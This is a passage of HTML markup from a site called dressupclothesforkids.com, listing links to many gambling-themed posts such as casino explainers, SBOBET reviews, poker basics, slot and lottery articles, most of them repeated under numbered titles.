                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/22/the-truth-about-lottery/">The Truth About Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/20/the-casino-industry-3/">The Casino Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/20/sbobet-review-62/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/18/the-basics-of-poker-15/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/17/how-to-win-at-slots-29/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/16/the-risks-of-playing-the-lottery/">The Risks of Playing the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/15/choosing-a-casino-3/">Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/14/sbobet-review-61/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/13/learning-the-basics-of-poker-3/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/12/responsible-gaming-playing-slots-online/">Responsible Gaming &#8211; Playing Slots Online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/12/what-is-a-lottery-17/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/10/what-is-a-casino-166/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/10/sbobet-review-60/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/08/the-benefits-of-playing-poker-3/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/06/how-casinos-use-psychology-and-design-to-trick-their-patrons-into-gambling/">How Casinos Use Psychology and Design to Trick Their Patrons Into Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/05/sbobet-review-59/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/04/the-basics-of-poker-14/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/03/what-is-a-slot-machine-18/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/02/the-lottery-and-its-consequences/">The Lottery and Its Consequences</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/31/how-does-a-casino-make-money/">How Does a Casino Make Money?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/29/the-importance-of-poker/">The Importance of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/28/what-is-a-slot-96/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/27/what-is-a-lottery-16/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/27/how-to-avoid-become-a-casino-addict/">How to Avoid Become a Casino Addict</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/25/sbobet-review-58/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/24/the-basics-of-poker-13/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/23/what-is-a-slot-95/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/23/how-to-win-the-lottery-9/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/22/what-is-a-casino-165/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/20/sbobet-review-57/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/19/the-basics-of-poker-12/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/19/what-is-a-slot-94/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/18/how-to-win-the-lottery-8/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/17/what-is-a-casino-164/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/15/sbobet-review-56/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/14/a-beginners-guide-to-poker/">A Beginner&#8217;s Guide to Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/13/essential-tips-for-playing-slots/">Essential Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/12/what-is-the-lottery-6/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/11/how-to-beat-the-house-edge-at-the-casino/">How to Beat the House Edge at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/10/sbobet-review-55/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/09/the-lessons-of-poker/">The Lessons of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/09/what-is-a-slot-93/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/07/social-inequality-and-the-lottery/">Social Inequality and the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/06/what-is-a-casino-163/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/06/sbobet-review-54/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/05/learn-the-basics-of-poker-6/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/03/what-is-a-slot-92/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/03/how-to-play-the-lottery-wisely/">How to Play the Lottery Wisely</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/02/what-is-a-casino-162/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/30/sbobet-review-53/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/29/learn-the-basics-of-poker-5/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/28/how-does-a-slot-work/">How Does a Slot Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/28/what-is-lottery-2/">What is Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/27/what-is-a-casino-161/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/25/sbobet-gambling-tips/">SBOBET &#8211; Gambling Tips</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/24/the-basics-of-poker-11/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/23/slot-machines/">Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/22/the-lottery-and-how-it-affects-state-governments/">The Lottery and How it Affects State Governments</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/22/what-is-a-casino-160/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/21/sbobet-review-is-sbobet-a-legitimate-online-bookmaker/">SBOBET Review &#8211; Is SBOBET a Legitimate Online Bookmaker?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/19/learn-how-to-play-poker-3/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/19/maximizing-your-slot-experience/">Maximizing Your Slot Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/17/lottery-rules-and-regulations/">Lottery Rules and Regulations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/16/what-is-a-casino-159/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/15/sbobet-review-52/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/14/how-to-play-poker-like-phil-ivey/">How to Play Poker Like Phil Ivey</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/14/what-is-a-slot-91/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/13/what-is-a-lottery-15/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/11/what-is-a-casino-158/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/10/sbobet-review-51/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/09/improving-your-poker-skills-2/">Improving Your Poker Skills</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/09/what-is-a-slot-90/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/07/what-is-a-lottery-14/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/06/what-is-a-casino-157/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/06/sbobet-review-50/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/05/how-to-improve-your-poker-game/">How to Improve Your Poker Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/04/what-is-a-slot-89/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/02/the-odds-of-winning-a-lottery-2/">The Odds of Winning a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/02/what-is-a-casino-156/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/01/sbobet-review-49/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/31/learning-the-basics-of-poker-2/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/29/what-is-a-slot-88/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/28/what-is-a-lottery-13/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/27/what-is-a-casino-155/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/26/sbobet-review-is-sbobet-a-legitimate-online-sportsbook/">Sbobet Review &#8211; Is SBOBET a Legitimate Online Sportsbook?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/24/what-is-a-slot-87/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/23/the-real-problem-with-lottery/">The Real Problem With Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/19/what-is-a-slot-86/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/19/what-is-a-lottery-12/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/18/what-is-a-casino-154/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/16/sbobet-review-48/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/16/learn-how-to-play-poker-2/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/14/what-is-a-slot-85/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/13/what-is-the-lottery-5/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/12/what-is-a-casino-153/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/11/sbobet-review-is-sbobet-legitimate/">SBOBET Review &#8211; Is SBOBET Legitimate?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/10/learn-the-basics-of-poker-4/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/09/what-is-a-slot-84/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/09/what-is-a-lottery-11/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/08/what-is-a-casino-152/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/06/sbobet-review-47/">SBOBET Review</a>
